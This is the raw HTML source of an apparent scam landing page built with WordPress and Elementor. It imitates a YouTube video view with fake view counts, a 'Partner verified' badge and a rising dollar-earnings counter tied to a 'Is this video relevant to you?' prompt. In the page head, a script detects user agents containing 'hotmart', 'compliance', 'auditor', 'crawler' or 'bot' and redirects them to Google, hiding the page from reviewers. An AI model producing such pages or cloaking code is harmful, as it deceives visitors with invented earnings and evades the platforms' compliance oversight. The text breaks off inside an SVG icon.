!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeIn-css" href="css/fb33011de8c216275ec1957ec4b9687a.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3149-css" href="css/1b2441af208e4ef83b8c8c1327c61aa5.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

<!-- Meta Pixel Code -->


<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3149"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://digitalproductsworld.online/new-step-3/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3149">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-2-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-2-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">




			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3149 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3149">
			<div data-elementor-type="wp-page" data-elementor-id="3149" class="elementor elementor-3149" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-437c3caa e-con-full e-flex e-con e-parent" data-id="437c3caa" data-element_type="container">
				<div class="elementor-element elementor-element-693e5f24 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="693e5f24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-51c938f4 e-con-full e-flex e-con e-child" data-id="51c938f4" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-6599aab7 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="6599aab7" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="46.09" data-from-value="9.27" data-delimiter=",">9.27</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-408ab1f2 e-con-full video e-flex e-con e-parent" data-id="408ab1f2" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-369b6767 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="369b6767" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				    
				<!-- VTURB -->
				<vturb-smartplayer id="vid-68bb527c2d7746842301dff8" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/56e3030a-dc52-4401-8255-def978b10bbf/players/68bb527c2d7746842301dff8/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					
					
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4cc5215c e-con-full e-flex e-con e-parent" data-id="4cc5215c" data-element_type="container">
				<div class="elementor-element elementor-element-3ec731f3 elementor-widget elementor-widget-heading" data-id="3ec731f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Always Ultra Thin – Fear No Gush
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e9d121b elementor-widget elementor-widget-heading" data-id="6e9d121b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">1.1M views - 15 days ago</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-74304803 e-flex e-con-boxed e-con e-parent" data-id="74304803" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-723b969c e-con-full e-flex e-con e-child" data-id="723b969c" data-element_type="container">
				<div class="elementor-element elementor-element-68dc9f0e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="68dc9f0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="images/352736150_646586647499958_8602396302428599251_n-1024x1024.jpg" class="attachment-large size-large wp-image-2610" alt="" srcset="images/352736150_646586647499958_8602396302428599251_n-1024x1024.jpg 1024w, images/352736150_646586647499958_8602396302428599251_n-300x300.jpg 300w, images/352736150_646586647499958_8602396302428599251_n-150x150.jpg 150w, images/352736150_646586647499958_8602396302428599251_n-768x768.jpg 768w, images/352736150_646586647499958_8602396302428599251_n-1536x1536.jpg 1536w, images/352736150_646586647499958_8602396302428599251_n.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-36b43fbb elementor-widget elementor-widget-heading" data-id="36b43fbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Always</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6979991 e-con-full e-flex e-con e-child" data-id="6979991" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-26dc0f51 elementor-widget elementor-widget-heading" data-id="26dc0f51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partner verified</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-117b9d0c elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="117b9d0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="162" height="162" src="images/Group-135.png" class="attachment-large size-large wp-image-2600" alt="" srcset="images/Group-135.png 162w, images/Group-135-150x150.png 150w" sizes="(max-width: 162px) 100vw, 162px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40e6b5cc e-flex e-con-boxed e-con e-parent" data-id="40e6b5cc" data-element_type="container" data-settings="{" animation_mobile":"fadein"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f732420 e-con-full e-flex e-con e-child" data-id="5f732420" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-742b50e7 elementor-widget elementor-widget-heading" data-id="742b50e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Answer the question:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d11e6f8 elementor-widget elementor-widget-heading" data-id="2d11e6f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Is this video relevant to you?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-195f92c1 e-con-full e-flex e-con e-child" data-id="195f92c1" data-element_type="container">
				<div class="elementor-element elementor-element-25cde7d7 elementor-widget elementor-widget-button" data-id="25cde7d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_183)"><path d="M43.625 22.4035L42.3409 13.2964C42.0253 11.1288 40.9426 9.14627 39.2895 7.70908C37.6364 6.2719 35.5226 5.47538 33.3321 5.46423H9.10714C6.69267 5.46713 4.37791 6.42755 2.67061 8.13485C0.963321 9.84214 0.00289217 12.1569 0 14.5714L0 23.6785C0.00289217 26.093 0.963321 28.4078 2.67061 30.115C4.37791 31.8223 6.69267 32.7828 9.10714 32.7857H14.0469L17.5331 39.8492C18.1191 41.0396 19.1136 41.9798 20.3351 42.4981C21.5566 43.0164 22.9237 43.0784 24.1871 42.6728C25.4505 42.2671 26.526 41.4208 27.2174 40.2882C27.9088 39.1557 28.17 37.8123 27.9535 36.5032L27.3415 32.7857H34.6071C35.9109 32.7857 37.1994 32.5059 38.3857 31.965C39.5719 31.4242 40.6282 30.6349 41.4832 29.6506C42.3381 28.6664 42.9718 27.51 43.3413 26.2597C43.7108 25.0095 43.8076 23.6944 43.625 22.4035ZM9.10714 9.10709H12.75V29.1428H9.10714C7.65792 29.1428 6.26806 28.5671 5.24331 27.5424C4.21856 26.5176 3.64286 25.1277 3.64286 23.6785V14.5714C3.64286 13.1222 4.21856 11.7323 5.24331 10.7075C6.26806 9.68279 7.65792 9.10709 9.10714 9.10709V9.10709ZM38.7309 27.2631C38.218 27.8532 37.5845 28.3263 36.8731 28.6506C36.1617 28.9749 35.389 29.1427 34.6071 29.1428H25.1958C24.9316 29.1427 24.6706 29.2002 24.4308 29.3111C24.191 29.422 23.9782 29.5837 23.8072 29.7851C23.6362 29.9864 23.511 30.2226 23.4403 30.4771C23.3697 30.7317 23.3553 30.9986 23.3981 31.2593L24.3598 37.0879C24.406 37.3584 24.3919 37.6358 24.3185 37.9003C24.2452 38.1648 24.1143 38.4098 23.9354 38.6179C23.7256 38.8441 23.465 39.0172 23.1752 39.1231C22.8854 39.2289 22.5746 39.2645 22.2684 39.2268C21.9622 39.1891 21.6693 39.0792 21.4138 38.9062C21.1583 38.7332 20.9476 38.5021 20.7989 38.2317L16.8118 30.1592C16.7066 29.9573 16.5645 29.7769 16.3929 29.6273V9.10709H33.3321C34.6477 9.1119 35.9177 9.58928 36.9107 10.4522C37.9037 11.3151 38.5535 12.5062 38.7418 13.8082L40.0277 22.9153C40.1356 23.6906 40.0756 24.4801 39.8519 25.2302C39.6281 25.9803 39.2458 26.6736 38.7309 27.2631V27.2631Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_183"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Not relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6828eef4 elementor-widget elementor-widget-button" data-id="6828eef4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_181)"><path d="M41.4794 14.064C40.6253 13.0797 39.5697 12.2904 38.384 11.7496C37.1984 11.2088 35.9103 10.929 34.6071 10.9293H27.3415L27.9535 7.21176C28.17 5.90263 27.9088 4.55928 27.2174 3.42672C26.526 2.29416 25.4505 1.44787 24.1871 1.0422C22.9237 0.63653 21.5566 0.698513 20.3351 1.21685C19.1136 1.73518 18.1191 2.67532 17.5331 3.86579L14.0469 10.9293H9.10714C6.69267 10.9322 4.37791 11.8926 2.67061 13.5999C0.963321 15.3072 0.00289217 17.622 0 20.0364L0 29.1436C0.00289217 31.5581 0.963321 33.8728 2.67061 35.5801C4.37791 37.2874 6.69267 38.2478 9.10714 38.2507H33.3321C35.5242 38.2417 37.6401 37.4462 39.2951 36.0088C40.9501 34.5715 42.0342 32.5877 42.35 30.4186L43.6341 21.3114C43.815 20.0196 43.7162 18.7039 43.3444 17.4535C42.9727 16.2031 42.3367 15.0472 41.4794 14.064ZM3.64286 29.1436V20.0364C3.64286 18.5872 4.21856 17.1974 5.24331 16.1726C6.26806 15.1479 7.65792 14.5722 9.10714 14.5722H12.75V34.6079H9.10714C7.65792 34.6079 6.26806 34.0322 5.24331 33.0074C4.21856 31.9827 3.64286 30.5928 3.64286 29.1436ZM40.0186 20.7996L38.7327 29.9068C38.5447 31.2072 37.8961 32.397 36.905 33.2598C35.914 